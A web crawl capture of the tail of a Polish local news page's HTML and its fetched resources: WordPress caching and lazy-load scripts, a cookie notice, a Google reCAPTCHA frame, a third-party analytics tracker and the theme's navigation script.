_createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/forum/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://nowinyzabrzanskie.pl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/themes/codate/js/ownScript.js?ver=1769431802" id="codate-ownscript-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

		<!-- Cookie Notice plugin v2.4.8 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="f8bc508e6e5b00ba1cf7fc7263d47bca" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="9b80aa5e5b361c98a0aa5fe753acb524" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nowinyzabrzanskie.pl\/wp-admin\/admin-ajax.php","nonce":"103c384b3b","url":"https:\/\/nowinyzabrzanskie.pl\/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769472897 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ctJqBEOHMgXycjpibHA-_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769502890762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/489148170.u56bz7hthjiz34vyvlsefX13d5mbsn
body_size: 7035
content:
if(top.window.X8cc360f52e60877af35b789169d67d08==undefined) {top.window.X8cc360f52e60877af35b789169d67d08=1;X489148170={a:function(){I489148170="u56bz7hthjiz34vyvlsefX13d5mbsn";coo_n="us"+("t"+"at_")+I489148170+"=";coo_s=document.cookie.split(";");coo_uu_489148170=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_489148170=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I489148170+'_'+coo_uu_489148170+'?sess=10003899390890&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X489148170.w_act=1;X489148170.w_act_single=0;});this.aE(top.window,"blur",function(){X489148170.w_act_single=1;X489148170.lifelimit=(new Date().getTime())+3*60*1000;X489148170.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X489148170.aE(d,"mousemove",X489148170.rIT);X489148170.aE(d,"click",X489148170.rIT);X489148170.aE(w,"scroll",X489148170.rIT);X489148170.aE(d,"keyup",X489148170.rIT);X489148170.aE(d,"touchstart",X489148170.rIT);X489148170.aE(d,"touchmove",X489148170.rIT);X489148170.rIT();});this.ping=function(){if(X489148170.stopped!=0) return false;t=(new Date().getTime());if(X489148170.w_act==1 || X489148170.w_act_single==1) {X489148170.im('/livestat/u56bz7hthjiz34vyvlsefX13d5mbsn/10003899390890?p='+X489148170.pos_progress+'&t='+t+X489148170.e_info);if(X489148170.e_info!="") X489148170.e_info="";if(X489148170.w_act_single==1) {X489148170.w_act=0;X489148170.w_act_single=0;}} else {if(t>X489148170.lifelimit) X489148170.imX();}if(t>X489148170.t_dur) X489148170.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X489148170.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X489148170;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X489148170.scrl);X.rE(top.window,"resize",X489148170.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RHJvZ2ElMjBwcnplc3klQzUlODJraSUyQyUyMHphbmlt","ZG90cnplJTIwZG8lMjBvZGJpb3JjeQ==","S2llZHklMjB6YW1hd2lhc3olMjB0b3dhcg=="];this.string_end = ["b2RiaW9yY29tJTIwZnVua2NqJUM0JTk5JTIwcHJ6ZWtpZXJvd2FuaWE=","Tmlla3QlQzMlQjNyenklMjBwcnpld28lQzUlQkFuaWN5JTIwb2ZlcnVqJUM0JTg1","b2QlMjB3eWJyYW5laiUyMG9wY2pp"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X489148170.rsz();X489148170.scrl();},4500);this.aE(top.window,"resize",function(){if(X489148170.timer_resize!=false) clearTimeout(X489148170.timer_resize);X489148170.timer_resize=setTimeout(X489148170.rsz, 200);});this.aE(top.window,"scroll",function(){if(X489148170.timer_scroll!=false) clearTimeout(X489148170.timer_scroll);X489148170.timer_scroll=setTimeout(X489148170.scrl, 200);});}}setTimeout(X489148170.ping, 250);this.intv=setInterval(X489148170.ping, 5000);},rIT:function(){if(X489148170.intv==false) return false;clearTimeout(X489148170.idleTimer);X489148170.idleTimer=setTimeout(function(){ X489148170.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im489148170=document.createElement("img");im489148170.style.cssText='position:absolute !important; visibility:hidden !important;';im489148170.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im489148170.onload = function(){ if(im489148170.parentNode!=undefined) im489148170.parentNode.removeChild(im489148170); };im489148170.onerror = function(){ if(im489148170.parentNode!=undefined) im489148170.parentNode.removeChild(im489148170); X489148170.imX(); };document.body.appendChild(im489148170);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X489148170.a();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/themes/codate/js/ownScript.js?ver=1769431802
body_size: 265
content:
jQuery(document).ready(function(){"use strict";var c,currentScrollTop=0,navbar=jQuery('.will_stick');jQuery(window).scroll(function(){var a=jQuery(window).scrollTop()-200;var b=navbar.height();currentScrollTop=a;if(c<currentScrollTop&&a>b+b){navbar.addClass("scrollUp")}else if(c>currentScrollTop&&!(a<=b)){navbar.removeClass("scrollUp")}
c=currentScrollTop});jQuery(".will_stick");jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>400){jQuery('.will_stick').addClass("scrollDown")}else{jQuery('.will_stick').removeClass("scrollDown")}})});jQuery(".scrollTo_top").hide();jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.scrollTo_top').fadeIn()}else{jQuery('.scrollTo_top').fadeOut()}});jQuery('.scrollTo_top a').on('click',function(){jQuery('html, body').animate({scrollTop:0},500);return!1})});jQuery('a.searchOpen').on('click',function(){jQuery('#curtain').toggleClass('open');jQuery(this).toggleClass('opened');return!1});jQuery('a.curtainclose').on('click',function(){jQuery('#curtain').removeClass('open');jQuery('a.searchOpen').removeClass('opened');return!1});jQuery('a.menuOpen').on('click',function(){jQuery(this).toggleClass('opened');jQuery('#flyoff').toggleClass('visible');jQuery('.action-overlay').toggleClass('visible');jQuery('body').toggleClass('flyoff-is-visible');return!1});jQuery('a.menuClose').on('click',function(){jQuery('a.menuOpen').removeClass('opened');jQuery('#flyoff').removeClass('visible');jQuery('.action-overlay').removeClass('visible');jQuery('body').removeClass('flyoff-is-visible');return!1});jQuery('.action-overlay').on('click',function(){jQuery('a.menuOpen').removeClass('opened');jQuery('#flyoff').removeClass('visible');jQuery('.action-overlay').removeClass('visible');jQuery('body').removeClass('flyoff-is-visible');return!1});jQuery(document).ready(function(){tmnf_dropdown_mobile()});window.tmnf_dropdown_mobile=()=>{let windowW=jQuery(window).width();jQuery('#main-nav li.menu-item-has-children > a').each(function(){jQuery(this).append('<span class="tmnf_mobile_dropdown"></span>')});jQuery('body').find('.tmnf_mobile_dropdown').on('click',function(e){e.preventDefault();let dd=jQuery(this);dd.closest('li').toggleClass(function(){if(window.innerWidth<868){let subMenu=dd.closest('li').children('.sub-menu');subMenu.toggle()}
return'active'})})}})